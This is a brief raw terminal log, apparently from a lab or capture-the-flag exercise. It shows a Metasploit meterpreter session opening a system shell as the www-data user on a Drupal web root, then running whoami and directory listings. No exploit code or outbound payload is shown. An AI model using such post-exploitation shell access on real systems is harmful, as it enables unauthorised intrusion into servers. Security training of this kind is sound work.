 meterpreter > shell
Process 2553 created.
Channel 0 created.
whoami
www-data
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
ls -la
total 236
drwxr-xr-x  9 www-data www-data  4096 Oct 29  2020 .
drwxr-xrwx  5 root     root      4096 Oct 29  2020 ..
-rw-r--r--  1 www-data www-data   174 Jul 27  2011 .gitignore
-rw-r--r--  1 www-data www-data  5410 Jul 27  2011 .htaccess